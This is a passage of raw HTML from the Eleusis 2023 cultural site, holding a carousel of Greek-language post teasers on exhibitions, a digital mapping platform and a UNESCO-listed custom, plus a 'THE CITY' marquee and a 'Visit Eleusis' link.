			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				H ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
	</div>
</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb3333c elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3fb3333c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-62e2c57a" data-id="62e2c57a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d1f086c elementor-grid-1 elementor-grid-tablet-1 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="2d1f086c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-30986 page type-page status-publish has-post-thumbnail hentry" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://2023eleusis.eu/visit-eleusis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="1920" height="1080" src="https://2023eleusis.eu/wp-content/uploads/2022/09/the-city-dummy-01-1920x1080.jpg" class="attachment-full-image size-full-image wp-image-2650" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://2023eleusis.eu/visit-eleusis/" >
				Γνώρισε την Ελευσίνα			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7e6078d7 elementor-widget elementor-widget-spacer" data-id="7e6078d7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
